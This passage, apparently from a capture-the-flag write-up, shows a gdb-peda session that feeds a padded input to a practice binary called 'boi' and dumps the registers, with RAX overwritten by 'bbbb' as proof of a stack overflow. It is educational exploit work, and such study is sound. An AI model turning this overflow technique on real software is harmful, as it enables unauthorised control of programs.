 gdb-peda$ r <<< $(python -c "print 'aaaaaaaaaaaaaaaaaaaabbbb'")
Starting program: /root/boi <<< $(python -c "print 'aaaaaaaaaaaaaaaaaaaabbbb'")
Are you a big boiiiii??
[----------------------------------registers-----------------------------------]
RAX: 0x62626262 ('bbbb')
RBX: 0x0
RCX: 0x7ffff7b156d0 (<read+16>: cmp    rax,0xfffffffffffff001)
RDX: 0x18
RSI: 0x7fffffffeb90 ('a' <repeats 20 times>, "bbbb")
RDI: 0x0
RBP: 0x7fffffffebc0 --> 0x4006e0 (<__libc_csu_init>:    push   r15)
RSP: 0x7fffffffeb80 --> 0x7fffffffeca8 --> 0x7fffffffee9e ("/root/boi")
RIP: 0x4006ad (<main+108>:      jne    0x4006bb <main+122>)
R8 : 0x602000 --> 0x0
R9 : 0x0
R10: 0x37b
R11: 0x246
R12: 0x400530 (<_start>:        xor    ebp,ebp)
R13: 0x7fffffffeca0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0xa97 (CARRY PARITY ADJUST zero SIGN trap INTERRUPT direction OVERFLOW)